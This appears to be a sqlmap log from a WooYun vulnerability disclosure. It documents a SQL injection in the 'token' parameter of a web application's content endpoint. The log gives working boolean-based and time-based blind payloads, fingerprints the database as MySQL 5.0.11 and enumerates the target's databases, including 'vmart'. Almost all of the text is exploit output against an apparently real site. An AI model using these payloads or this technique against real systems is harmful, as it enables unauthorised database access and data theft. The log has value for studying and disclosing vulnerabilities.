 SqlMap
[11:37:15] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[11:37:15] [INFO] resuming back-end DBMS 'mysql'
[11:37:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: token
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: g=Wap&m=Index&a=content&token=wpuwvp1405903435') AND 2483=2483 AND ('VXQF'='VXQF&id=1618

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: g=Wap&m=Index&a=content&token=wpuwvp1405903435') AND SLEEP(5) AND ('Dlym'='Dlym&id=1618
---
[11:37:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:37:16] [INFO] fetching database names
[11:37:16] [INFO] fetching number of databases
[11:37:16] [INFO] resumed: 2
[11:37:16] [INFO] resumed: information_schema
[11:37:16] [INFO] resumed: vmart
available databases [2]:
[*] information_schema
[*] vmart
www.wooyun.org